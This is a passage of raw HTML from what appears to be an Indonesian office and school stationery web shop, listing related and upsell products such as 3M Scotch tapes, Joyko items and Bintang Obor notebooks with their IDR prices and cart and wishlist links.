<span class="product-image-container product-image-container-63"><span class="product-image-wrapper"><!--mf_product_label_comment_63--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;17000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-63 {
    width: 152px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;Dengan&#x20;Pemotong&#x20;Isolasi" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html">3M Scotch CAT 105 Magictape + Dispenser 3/4 inch x 300 inch Dengan Pemotong Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-63"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-63"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox63" name="related_products[]" value="63" /><label class="label" for="related-checkbox63"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":63,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"63","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_27" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-27"><span class="product-image-wrapper"><!--mf_product_label_comment_27--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-27 {
    width: 152px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;Selotip&#x20;Dinding" href="https://www.perlengkapankantor.co.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html">3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-27"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-27"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox27" name="related_products[]" value="27" /><label class="label" for="related-checkbox27"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox64" name="related_products[]" value="64" /><label class="label" for="related-checkbox64"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":64,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"64","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_54" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-54"><span class="product-image-wrapper"><!--mf_product_label_comment_54--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m72_magic_tape_3_4__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-54 {
    width: 152px;
}
.product-image-container-54 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M72&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;72Y&#x20;" href="https://www.perlengkapankantor.co.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html">3M Scotch 810 M72 Magic Tape 3/4 inch x 72Y </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-54"  data-price-amount="59000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-54"  data-price-amount="65500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox54" name="related_products[]" value="54" /><label class="label" for="related-checkbox54"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":54,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"54","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_61" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-c60-magictape-dispenser-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-61"><span class="product-image-wrapper"><!--mf_product_label_comment_61--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c60_magictape___dispenser_black.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;harga&#x20;normal&#x20;60000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;pemotong&#x20;Cellotape" href="https://www.perlengkapankantor.co.id/3m-scotch-c60-magictape-dispenser-black.html">3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-61"  data-price-amount="60000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-61"  data-price-amount="66500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox61" name="related_products[]" value="61" /><label class="label" for="related-checkbox61"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":61,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.perlengkapankantor.co.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2134" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/buku-tulis-sekolah-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2134"><span class="product-image-wrapper"><!--mf_product_label_comment_2134--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2134 {
    width: 152px;
}
.product-image-container-2134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor" href="https://www.perlengkapankantor.co.id/buku-tulis-sekolah-bintang-obor.html">Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2134" data-price-box="product-id-2134">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3550" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.perlengkapankantor.co.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.perlengkapankantor.co.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.perlengkapankantor.co.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.perlengkapankantor.co.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 